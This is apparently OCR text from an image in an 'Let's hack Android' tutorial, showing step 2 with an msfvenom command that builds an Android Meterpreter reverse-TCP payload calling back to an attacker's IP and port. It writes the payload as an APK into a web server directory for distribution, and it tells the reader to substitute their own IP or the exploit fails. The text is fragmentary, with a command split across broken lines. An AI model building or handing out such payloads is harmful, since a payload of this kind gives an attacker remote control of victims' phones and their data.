 Let's hack Android
Step 2:-
Time to create payload
command :-
#msfvenom –p android/meterpreter/reverse_tcp
LHOST=192.168.0.112 LPORT=4444 R>
/var/www/html/hacking.apk
root@kali:~# msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.0.11
2 LPORT=4444 R> /var/www/html/ehacking.apk
In your system IP may be
differ. So, type that IP
address otherwise you
can not exploit Android.
@technical_devang